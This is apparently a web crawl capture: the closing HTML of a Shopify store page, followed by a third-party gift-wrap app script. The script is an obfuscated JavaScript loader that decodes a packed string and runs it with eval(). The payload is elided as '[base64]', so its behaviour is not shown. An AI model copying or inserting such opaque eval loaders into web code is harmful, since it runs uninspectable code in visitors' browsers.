                    src="//vanina.me/cdn/shop/t/37/assets/Bags.jpg?v=46448042256609824041712912978"
                    class="empty-cart-collection-item"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                  <span>Bags</span>
                </a>
           
              </div>
            </div>
            </div></div>
      </div>
    </div>
  </div>

  <span class="drawer__underlay" data-drawer-underlay></span>
</div>
<button type="button" class="btn btn--scroll-top btn--black btn--solid" aria-label="Scroll to top" data-scroll-top-button><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-up" viewBox="0 0 24 24"><path d="M12.25 18.5V6m0 0 6 6m-6-6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button><!-- Paste marketing code or third party scripts below this comment line ============== -->



  <!-- And above this comment line ================================================== -->
<style>  </style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=shopvanina.myshopify.com
body_size: 1417
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",29,"ThskKlmij",7,4,35))